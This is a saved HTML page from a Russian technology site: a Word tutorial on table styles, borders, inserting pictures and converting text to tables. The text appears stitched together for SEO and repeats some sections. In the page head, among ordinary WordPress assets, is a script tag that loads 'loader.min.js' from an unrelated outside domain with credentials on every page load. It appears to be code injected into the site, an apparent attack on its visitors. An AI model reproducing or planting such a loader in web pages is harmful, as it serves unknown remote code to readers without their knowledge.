

--- FILE ---
content_type: text/html
request_url: https://knotes.ru/kak-umensit-tablicu-v-vorde/
body_size: 38957
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как опустить таблицу в ворде вниз и написать</title>
	<meta name="description" content="7 трюков с таблицами в Word, о которых вы могли не знать Бытует мнение, что таблицы Microsoft Word — самая неприятная часть текстового редактора. Они" />
	<link rel="canonical" href="https://knotes.ru/kak-umensit-tablicu-v-vorde/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как опустить таблицу в ворде вниз и написать" />
	<meta property="og:description" content="7 трюков с таблицами в Word, о которых вы могли не знать Бытует мнение, что таблицы Microsoft Word — самая неприятная часть текстового редактора. Они" />
	<meta property="og:url" content="https://knotes.ru/kak-umensit-tablicu-v-vorde/" />
	<meta property="og:site_name" content="knotes.ru" />
	<meta property="article:published_time" content="2021-01-04T00:00:00+00:00" />
	<meta property="og:image" content="https://knotes.ru/wp-content/uploads/c/1/3/c130a9cfb730edf3721bbaf7b43c32df.png" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://knotes.ru/#organization","name":"kNotes.ru","url":"https://knotes.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://knotes.ru/#logo","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","contentUrl":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","width":640,"height":640,"caption":"kNotes.ru"},"image":{"@id":"https://knotes.ru/#logo"}},{"@type":"WebSite","@id":"https://knotes.ru/#website","url":"https://knotes.ru/","name":"knotes.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","publisher":{"@id":"https://knotes.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://knotes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://knotes.ru/kak-umensit-tablicu-v-vorde/#primaryimage","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/c/1/3/c130a9cfb730edf3721bbaf7b43c32df.png","contentUrl":"https://knotes.ru/wp-content/uploads/c/1/3/c130a9cfb730edf3721bbaf7b43c32df.png","width":491,"height":320},{"@type":"WebPage","@id":"https://knotes.ru/kak-umensit-tablicu-v-vorde/#webpage","url":"https://knotes.ru/kak-umensit-tablicu-v-vorde/","name":"\u041a\u0430\u043a \u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443 \u0432 \u0432\u043e\u0440\u0434\u0435 \u0432\u043d\u0438\u0437 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","isPartOf":{"@id":"https://knotes.ru/#website"},"primaryImageOfPage":{"@id":"https://knotes.ru/kak-umensit-tablicu-v-vorde/#primaryimage"},"datePublished":"2021-01-04T00:00:00+00:00","dateModified":"2021-01-04T00:00:00+00:00","description":"7 \u0442\u0440\u044e\u043a\u043e\u0432 \u0441 \u0442\u0430\u0431\u043b\u0438\u0446\u0430\u043c\u0438 \u0432 Word, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u043c\u043e\u0433\u043b\u0438 \u043d\u0435 \u0437\u043d\u0430\u0442\u044c \u0411\u044b\u0442\u0443\u0435\u0442 \u043c\u043d\u0435\u043d\u0438\u0435, \u0447\u0442\u043e \u0442\u0430\u0431\u043b\u0438\u0446\u044b Microsoft Word \u2014 \u0441\u0430\u043c\u0430\u044f \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0442\u0435\u043a\u0441\u0442\u043e\u0432\u043e\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430. \u041e\u043d\u0438","breadcrumb":{"@id":"https://knotes.ru/kak-umensit-tablicu-v-vorde/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://knotes.ru/kak-umensit-tablicu-v-vorde/"]}]},{"@type":"BreadcrumbList","@id":"https://knotes.ru/kak-umensit-tablicu-v-vorde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://knotes.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443 \u0432 \u0432\u043e\u0440\u0434\u0435 \u0432\u043d\u0438\u0437 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c"}]},{"@type":"Article","@id":"https://knotes.ru/kak-umensit-tablicu-v-vorde/#article","isPartOf":{"@id":"https://knotes.ru/kak-umensit-tablicu-v-vorde/#webpage"},"author":{"@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"\u041a\u0430\u043a \u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443 \u0432 \u0432\u043e\u0440\u0434\u0435 \u0432\u043d\u0438\u0437 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","datePublished":"2021-01-04T00:00:00+00:00","dateModified":"2021-01-04T00:00:00+00:00","mainEntityOfPage":{"@id":"https://knotes.ru/kak-umensit-tablicu-v-vorde/#webpage"},"wordCount":82,"commentCount":0,"publisher":{"@id":"https://knotes.ru/#organization"},"image":{"@id":"https://knotes.ru/kak-umensit-tablicu-v-vorde/#primaryimage"},"thumbnailUrl":"https://knotes.ru/wp-content/uploads/c/1/3/c130a9cfb730edf3721bbaf7b43c32df.png","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://knotes.ru/kak-umensit-tablicu-v-vorde/#respond"]}]},{"@type":"Person","@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://knotes.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://knotes.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://knotes.ru/wp-content/uploads/2022/04/bg_header_comp.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #273ff7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #273ff7;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #62bafc}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #255eed; color:#255eed;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #255eed; background-color:#255eed; color:#ffffff;}
		.header_box input[type=submit] {background-color:#255eed;}
		.header_box input[type=submit]:hover {background-color:#255eed;}
		.posts_box .item:hover {border:3px solid #255eed;}
		.posts_box .title:hover {color: #255eed;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #00dddd; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #60e0d7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #59d3f2 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_37_finance_technologies_money_transfer.png');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/seo.png');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_structure.png');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_startup.png');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #4c84fb; color: #eeee22;}
		.logo_box .logo:hover span {background-color: #1e58ea; color: #eaad1e; }
		.logo_box .logo {color:#f7e702;}
		.logo_box .logo:hover {color:#f29e5e;}
		.popular_box .buttons span.active {background: #59d3f2;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-180x180.png' />
<meta name="msapplication-TileImage" content="https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet-270x270.png" />
<script>var ajaxUrlFlatPM = "https://knotes.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>knotes<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о технологиях</div>
															</div>
						
						<form action="https://knotes.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-186531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186531"><a href='/smartfony/'>Смартфоны</a></li>
<li id="menu-item-186532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186532"><a href='/comp/'>Компьютеры</a></li>
<li id="menu-item-186533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186533"><a href='/internet/'>Интернет</a></li>
<li id="menu-item-186530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186530"><a href='/program/'>Программы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как опустить таблицу в ворде вниз и написать</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как опустить таблицу в ворде вниз и написать</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Работа с таблицами</a><ul><li><ul><li><ul><li><ul><li><a href='#__Word'>Как сделать таблицу в Word – Работа с таблицами, вкладка Конструктор</a></li><li><a href='#__Word-2'>Как сделать таблицу в Word – Пример добавления стиля таблице</a></li><li><a href='#__Word-3'>Как сделать таблицу в Word – Группы Параметры стилей таблиц и Стили таблиц</a></li><li><a href='#__Word-4'>Как сделать таблицу в Word – Группа Обрамление</a></li><li><a href='#__Word-5'>Как сделать таблицу в Word – Работа с таблицами, вкладка Макет</a></li><li><a href='#__Word-6'>Как сделать таблицу в Word – Работа с таблицами, группы Таблица, Рисование, Строки и столбцы</a></li><li><a href='#__Word-7'>Как сделать таблицу в Word – Работа с таблицами, группы Объединение, Размер ячейки, Выравнивание</a></li><li><a href='#__Word-8'>Как сделать таблицу в Word – Работа с таблицами, группа Данные</a></li></ul></li></ul></li></ul></li></ul></li><li><a href='#i-2'>Как вставить картинку</a></li><li><a href='#i-3'>Преобразуем набранный текст в таблицу</a></li><li><a href='#i-4'>Работа с таблицами</a><ul><li><ul><li><ul><li><ul><li><a href='#__Word-9'>Как сделать таблицу в Word – Работа с таблицами, вкладка Конструктор</a></li><li><a href='#__Word-10'>Как сделать таблицу в Word – Пример добавления стиля таблице</a></li><li><a href='#__Word-11'>Как сделать таблицу в Word – Группы Параметры стилей таблиц и Стили таблиц</a></li><li><a href='#__Word-12'>Как сделать таблицу в Word – Группа Обрамление</a></li><li><a href='#__Word-13'>Как сделать таблицу в Word – Работа с таблицами, вкладка Макет</a></li><li><a href='#__Word-14'>Как сделать таблицу в Word – Работа с таблицами, группы Таблица, Рисование, Строки и столбцы</a></li><li><a href='#__Word-15'>Как сделать таблицу в Word – Работа с таблицами, группы Объединение, Размер ячейки, Выравнивание</a></li><li><a href='#__Word-16'>Как сделать таблицу в Word – Работа с таблицами, группа Данные</a></li></ul></li></ul></li></ul></li></ul></li><li><a href='#i-5'>Изменение полей документа</a></li><li><a href='#i-6'>Изменение ширины столбца</a></li><li><a href='#__Microsoft_Word'>Как сделать таблицу в Microsoft Word</a></li><li><a href='#___word'>Как уместить таблицу на одном листе word</a><ul><li><ul><li><a href='#i-7'>Точное уменьшение размеров строк, столбцов и ячеек таблицы</a></li><li><a href='#i-8'>Уменьшение отдельных строк и столбцов таблицы</a></li></ul></li></ul></li><li><a href='#__Word-17'>Редактирование таблицы в Word</a><ul><li><a href='#i-9'>Добавление строк в таблицу</a></li><li><a href='#i-10'>Добавить строку в конец таблицы</a></li><li><a href='#i-11'>Добавить строку в середине таблицы</a><ul><li><a href='#i-12'>Вставка несколько строк одновременно</a></li><li><a href='#i-13'>Удаление строк из таблицы</a></li><li><a href='#i-14'>Удаление нескольких строк одновременно</a></li><li><a href='#i-15'>Добавление и удаление столбцов таблицы</a><ul><li><a href='#i-16'>Добавить столбец в таблицу.</a></li></ul></li><li><a href='#i-17'>Удалить столбец из таблицы.</a></li><li><a href='#i-18'>Работа с ячейками таблицы</a><ul><li><a href='#i-19'>Объединение ячеек в таблице.</a></li><li><a href='#i-20'>Разбиение ячейки таблицы.</a></li><li><a href='#i-21'>Направление текста в ячейке таблицы (вертикально или горизонтально).</a></li></ul></li></ul></li></ul></li><li><a href='#__Word-18'>Как создать таблицу в Word</a><ul><li><a href='#__Word_2003'>
Как сделать таблицу в Word 2003</a></li><li><a href='#__Word_2007-2010'>
Как сделать таблицу в Word 2007-2010</a></li><li><a href='#i-22'>
Как разбить ячейку на несколько ячеек</a></li><li><a href='#i-23'>
Как раскрасить ячейку таблицы</a></li></ul></li><li><a href='#i-24'>Как в ворде уменьшить строку в таблице</a></li><li><a href='#i-25'>Редактирование каркаса таблицы</a><ul><li><a href='#i-26'>Как добавить новые строки и столбцы</a></li><li><a href='#i-27'>Удаление строк и столбцов</a></li><li><a href='#i-28'>Объединение ячеек</a></li><li><a href='#i-29'>Как разбить ячейки</a></li></ul></li><li><a href='#i-30'>Изменение внешнего вида таблицы</a><ul><li><a href='#_1'>Способ 1: выравнивание ячеек выделенного диапазона</a></li><li><a href='#_2'>Способ 2: выравнивание ячеек всего листа</a></li><li><a href='#_4'>Способ 4: вставка таблицы</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Работа с таблицами</span></h2>
<p>После того как вы сделали таблицу в ворде, или когда вы кликаете или выделяете созданную таблицу, в Microsoft Word появляется раздел Работа с таблицами, который включает в себе несколько вкладок: КОНСТРУКТОР и МАКЕТ . На этих вкладках находятся инструменты, с помощью которых можно корректировать таблицу, например, буквально за несколько секунд сделать красивую таблицу. Рассмотрим основные инструменты.</p>
<p>Вкладка КОНСТРУКТОР предназначена для добавления стиля таблице, изменения границ таблицы, настройки столбцов и строк заголовка и итогов.</p>
<p>
<img src="/wp-content/uploads/6/e/8/6e85df2ceb993b6012edfffb9e96c91e.png" alt="" data-src="/wp-content/uploads/c/0/f/c0f7892be0897abd74898dd746057c74.png" /></p>
<h6><span id="__Word">Как сделать таблицу в Word – Работа с таблицами, вкладка Конструктор</span></h6>
<p>Если вы хотите сделать красивую таблицу в ворде, но потратить на это как можно меньше времени и усилий, то в группе « Стили таблиц » находится коллекция разных стилей таблиц, которые вы можете применить к своей таблице. Для этого достаточно щелкнуть по понравившемуся стилю. И из простой таблицы, вы можете получить совершенно другую, с определенным форматированием.</p>
<p>
<img src="/wp-content/uploads/2/b/9/2b95f522d9eaaa58db5a1338471cb86b.png" alt="" /></p>
<h6><span id="__Word-2">Как сделать таблицу в Word – Пример добавления стиля таблице</span></h6>
<p>В группе « Параметры стилей таблиц » вы можете доработать полученную таблицу, управляя доступными пунктами.</p>
<p>
<img src="/wp-content/uploads/7/c/0/7c025d5c645cf45915266505b19fc232.png" alt="" /></p>
<h6><span id="__Word-3">Как сделать таблицу в Word – Группы Параметры стилей таблиц и Стили таблиц</span></h6>
<p>Например, можете добавить строку заголовка или строку итогов, а также изменить форматирование для чередующихся строк и столбцов.</p>
<p>На этой же вкладке в группе « Обрамление » вы можете изменить границы таблицы.</p>
<p>
<img src="/wp-content/uploads/1/d/f/1df30c4881a812438266069fff1b6ade.png" alt="" /></p>
<h6><span id="__Word-4">Как сделать таблицу в Word – Группа Обрамление</span></h6>
<p>Например, убрать или добавить линию в таблице, изменить цвет границы или толщину, сделать жирную таблицу. Также с помощью этой группы вы можете сделать таблицу невидимой.</p>
<p>Вкладка МАКЕТ позволяет изменить структуру таблицы, изменить направление текста, сделать его вертикальным или горизонтальным и многое другое.</p>
<p>
<img src="/wp-content/uploads/9/b/6/9b6c5dc951e3f985ab69270cef091fa8.png" alt="" data-src="/wp-content/uploads/0/c/9/0c99188cae888108cad53cc5a06eb7ee.png" /></p>
<h6><span id="__Word-5">Как сделать таблицу в Word – Работа с таблицами, вкладка Макет</span></h6>
<p>В группе «Таблица» вы можете выделить текущую ячейку, столбец, строку или всю таблицу; открыть свойства таблицы для детальной настройки; и отобразить или скрыть сетку для невидимых таблиц.</p>
<p>Группа « Рисование » предназначена для того, чтобы сделать таблицу произвольного вида, например, очень нестандартную. О таком способе уже упоминалось выше.</p>
<p>В помощью инструментов в группе « Строки и столбцы » вы можете вставить строки или столбцы в определенном месте или же удалить уже существующие.</p>
<p>
<img src="/wp-content/uploads/f/b/a/fbad00523110857d679dc9112142eeda.png" alt="" /></p>
<h6><span id="__Word-6">Как сделать таблицу в Word – Работа с таблицами, группы Таблица, Рисование, Строки и столбцы</span></h6>
<p>Группа « Объединение » предназначена для объединения или разбиения ячеек, а также для разделения таблицы. О том как правильно сделать разрыв таблицы написано в этой статье.</p>
<p>В группе « Размер ячейки » можно задать высоту строки и ширину столбца, или же выровнять их высоту или ширину, а также выбрать автоматический подбор размера столбца в таблице.</p>
<p>Группа « Выравнивание » отвечает за направление текста в таблице, т.е. вы можете выбрать горизонтальное или вертикальное, а также можете выбрать выравнивание текста в ячейках; и задать поля и интервалы ячеек.</p>
<p>
<img src="/wp-content/uploads/b/b/6/bb61b5ff10deafc45373632a5b6438d0.png" alt="" /></p>
<h6><span id="__Word-7">Как сделать таблицу в Word – Работа с таблицами, группы Объединение, Размер ячейки, Выравнивание</span></h6>
<p>В группе « Данные » используя сортировку, можно сделать таблицу по алфавиту; преобразовать таблицу в текст; включить повтор строк заголовков, т.е. сделать повторяющуюся шапку таблицы; а также добавить в ячейки формулы простых расчетов, таких как сумма, среднее, количество и другие.</p>
<h6><span id="__Word-8">Как сделать таблицу в Word – Работа с таблицами, группа Данные</span></h6>
<p>На этом будем заканчивать статью Как сделать таблицу в Word.</p>
<p>В следующих статьях мы продолжим изучение работы с таблицами, а именно:</p>
<h2><span id="i-2">Как вставить картинку</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/c/6/5/c65edebe426fb5511fada725bd31fb65.jpg);"></span>

	<a href='/kak-ubrat-setku-v-vorde/' class='title'>Как разорвать таблицу в ворде 2003, 2007, 2010, 2013 и 2016</a>

</div><p>Иногда бывают ситуации, когда в таблицу необходимо вставить какой-нибудь рисунок или любое другое графическое изображение.</p>
<p>Делается это довольно просто.</p>
<ol>
<li>Кликните на любую ячейку в таблице (туда, куда нужно поместить картинку).</li>
<li>Перейдите в раздел «Вставка».</li>
<li>Воспользуйтесь инструментом «Иллюстрации».</li>
<li>Нажмите на иконку «Рисунки».</li>
</ol>
<ol>
<li>Укажите нужный файл. Для продолжения кликните на «Вставить».</li>
</ol>
<ol>
<li>Как правило, чаще всего используются изображения размерами намного больше, чем вместимость ячейки. Здесь то же самое. Мы видим, что часть файла находится под соседними ячейками. У вас есть два варианта: расширить колонку или сузить картинку.</li>
</ol>
<ol>
<li>Для второго случая нужно навести курсор в правую нижнюю часть рисунка и потянуть курсор в противоположном направлении.</li>
</ol>
<ol>
<li>Если вы видите, что дальнейшее уменьшение приведет к потере читаемости текста, нужно будет немного расширить границу ячейки. Для того чтобы сдвинуть вертикальную полосу, достаточно навести на неё курсор и, как только изменится его внешний вид, потянуть в правую сторону.</li>
</ol>
<ol>
<li>Такими действиями вы должны постараться изменить ширину клетки и масштаб изображения так, чтобы оно не вылезало за пределы одной ячейки.</li>
</ol>
<h2><span id="i-3">Преобразуем набранный текст в таблицу</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/c/0/f/c0f7892be0897abd74898dd746057c74.png);"></span>

	<a href='/kak-sdelat-tablicu-v-vorde/' class='title'>Как сделать таблицу в ворде</a>

</div><p>Сразу хочу вас предупредить, что не всякий текст можно преобразовать в таблицу. Для того, чтобы ваш набранный текст можно было преобразовать в таблицу, он должен быть в виде табулированного списка, т.е. колонки будущей таблицы должны быть разделены  не клавишей пробела, а при помощи клавиши табуляции. На клавиатуре эта клавиша обозначается Tab, и находится слева под буквой «Ё».</p>
<p>Для того, чтобы в будущем таблицу можно было преобразовать в текст, нажимайте при её создании клавишу табуляции вместо клавиши пробела.</p>
<p>После того, как текст набран и оттабулирован, его необходимо выделить и перейти на вкладку «Вставка». Находим на ленте блок «Таблица» и кликаем мышкой по иконке таблицы. Откроется список, в котором нам необходимо выбрать пункт «Преобразовать в таблицу».</p>
<p>В открывшемся маленьком окошке можно внести свои настройки, но в нашем случае делать ничего не нужно, поэтому просто жмем кнопку «ОК».</p>
<p>И, как видите, у нас та же самая таблица, но уже в виде текста и без ячеек и рамочек.</p>
<p>Microsoft Word является самым популярным программным обеспечением, предназначенным для работы с текстом. В широком обилии функций этой программы имеется немалый набор инструментов для создания и изменения таблиц. О работе с последними мы неоднократно рассказывали, но многие интересные вопросы все еще остаются открытыми.   </p>
